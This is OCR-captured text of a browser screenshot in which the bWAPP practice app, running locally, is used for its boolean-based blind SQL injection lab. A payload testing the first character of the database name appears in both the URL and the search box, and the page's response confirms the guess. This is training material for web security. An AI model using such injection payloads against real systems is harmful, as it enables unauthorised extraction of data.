 bWAPP - SQL Injection - Mozilla Firefox
bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ 127.0.0.1/bW 127.0.0.1/bW bWAPP - Po bWAPP -
127.0.0.1/bWAPP/bWAPP-master/bWAPP/sqli_4.php?title=G.I.+Joe%3A+Retaliation'+AND+substring(database
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Set your security level:
low Set Current: low
bWAPP
Choose your bug: open in new tab
<<< SQL Injection - Blind - Boolean-Based >>>
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: n' AND substring(database(),1,1)='b' # Search
The movie exists in our database!
in